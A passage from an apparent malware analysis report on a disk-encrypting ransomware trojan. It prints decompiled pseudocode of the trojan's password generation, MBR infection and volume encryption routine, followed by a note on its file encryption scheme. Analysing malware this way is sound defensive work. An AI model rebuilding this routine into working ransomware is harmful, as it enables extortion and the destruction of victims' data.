ret = dc_device_control(DC_CTL_LOCK_MEM, &dc_pass, 8u, 0, 0);
  if ( ret )
    ret = VirtualLock(dc_pass, 0x104u);
  if ( !dc_pass )
    return ret;
  CryptRand(rand_str);
  MultiByteToWideChar(0xFDE9u, 0, (LPCSTR)rand_str, 260, dc_pass->pass, 128);
  pass_len = dc_pass->pass;
  do
  {
    v4 = *pass_len;
    ++pass_len;
  }
  while ( v4 );
  dc_pass->size = 2 * (pass_len - &dc_pass->pass[1]);
  if ( !EncryptPassAndId((char *)rand_str, id, &encrypted) )
    return secure_free(dc_pass);
  WideCharToMultiByte(0, 0, encrypted, 1040, ::encrypted, 1040, 0, 0);
  if ( !InfectMBR() )
  {
    vol = GetNextVolume();
    if ( vol )
    {
      v7 = vol->status.flags;
      crypt_info = 0;
      if ( v7 & 2 )
      {
        v8 = vol->status.crypt.wp_mode;
      }
      else
      {
        if ( v7 & 0xC1 )
          goto exit;
        v9 = dc_start_encrypt(vol->device, dc_pass, &crypt_info);
        secure_free(dc_pass);
        if ( v9 )
          goto exit;
        v8 = crypt_info.wp_mode;
      }
      EncryptVolume(vol, v8);
    }
  }
}
Pseudocode of the procedure that generates the password and encrypts the disk partitions
File encryption
As we wrote before, the trojan uses a common file encryption scheme. It generates a random 32-bytes-length string and uses it in the key derivation algorithm. Unfortunately, the trojan uses the CryptGenRandom function when generating this string.
13/17